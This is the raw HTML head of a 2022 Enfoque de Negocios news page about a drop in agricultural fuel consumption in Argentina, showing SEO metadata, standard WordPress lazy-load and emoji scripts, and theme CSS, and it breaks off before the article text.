

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/
body_size: 89207
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<title>El consumo de combustible por el campo se desplomó en agosto - Enfoque de Negocios 1022</title>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/isotipo.svg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Según datos de la Secretaría de Energía de la Nación, procesados por la Facultad de Ciencias Económicas de la UNICEN, el consumo de combustible por el campo habría caído casi un 40% interanual."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El consumo de combustible por el campo se desplomó en agosto - Enfoque de Negocios 1022" />
<meta property="og:description" content="Según datos de la Secretaría de Energía de la Nación, procesados por la Facultad de Ciencias Económicas de la UNICEN, el consumo de combustible por el campo habría caído casi un 40% interanual." />
<meta property="og:url" content="https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/" />
<meta property="og:site_name" content="Enfoque de Negocios" />
<meta property="article:publisher" content="https://www.facebook.com/enfoquedenegociosTV/" />
<meta property="article:tag" content="agro" />
<meta property="article:tag" content="agronegocios" />
<meta property="article:tag" content="campo" />
<meta property="article:tag" content="consumo" />
<meta property="article:tag" content="consumo de combustible por el campo" />
<meta property="article:tag" content="indicadores económicos" />
<meta property="article:tag" content="producción agropecuaria" />
<meta property="article:section" content="Agro" />
<meta property="og:updated_time" content="2022-10-20T00:21:23-03:00" />
<meta property="og:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg" />
<meta property="og:image:secure_url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="consumo de combustible por el campo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-17T06:43:29-03:00" />
<meta property="article:modified_time" content="2022-10-20T00:21:23-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El consumo de combustible por el campo se desplomó en agosto - Enfoque de Negocios 1022" />
<meta name="twitter:description" content="Según datos de la Secretaría de Energía de la Nación, procesados por la Facultad de Ciencias Económicas de la UNICEN, el consumo de combustible por el campo habría caído casi un 40% interanual." />
<meta name="twitter:creator" content="@NicoRiag" />
<meta name="twitter:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicolás Rielo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.enfoquedenegocios.com.ar/#person","name":"Administrador","sameAs":["https://www.facebook.com/enfoquedenegociosTV/"]},{"@type":"WebSite","@id":"https://www.enfoquedenegocios.com.ar/#website","url":"https://www.enfoquedenegocios.com.ar","name":"Administrador","publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"inLanguage":"es-AR"},{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg","width":"1080","height":"675","caption":"consumo de combustible por el campo","inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/#webpage","url":"https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/","name":"El consumo de combustible por el campo se desplom\u00f3 en agosto - Enfoque de Negocios 1022","datePublished":"2022-10-17T06:43:29-03:00","dateModified":"2022-10-20T00:21:23-03:00","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg"},"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.enfoquedenegocios.com.ar/author/nicolas-rielo/","name":"Nicol\u00e1s Rielo","url":"https://www.enfoquedenegocios.com.ar/author/nicolas-rielo/","image":{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/04/Foto-de-perfil-150x150.jpg","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/04/Foto-de-perfil-150x150.jpg","caption":"Nicol\u00e1s Rielo","inLanguage":"es-AR"},"sameAs":["https://twitter.com/https://twitter.com/NicoRiag","Nicol\u00e1s","Rielo"]},{"@type":"BlogPosting","headline":"El consumo de combustible por el campo se desplom\u00f3 en agosto - Enfoque de Negocios 1022","keywords":"consumo de combustible por el campo","datePublished":"2022-10-17T06:43:29-03:00","dateModified":"2022-10-20T00:21:23-03:00","articleSection":"Agro","author":{"@id":"https://www.enfoquedenegocios.com.ar/author/nicolas-rielo/","name":"Nicol\u00e1s Rielo"},"publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"description":"Seg\u00fan datos de la Secretar\u00eda de Energ\u00eda de la Naci\u00f3n, procesados por la Facultad de Ciencias Econ\u00f3micas de la UNICEN, el consumo de combustible por el campo habr\u00eda ca\u00eddo casi un 40% interanual.","name":"El consumo de combustible por el campo se desplom\u00f3 en agosto - Enfoque de Negocios 1022","@id":"https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/#richSnippet","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/#webpage"},"image":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg"},"inLanguage":"es-AR","mainEntityOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//enfoquedenegocios.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; Feed" href="https://www.enfoquedenegocios.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; El consumo de combustible por el campo se desplomó en agosto RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enfoquedenegocios.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 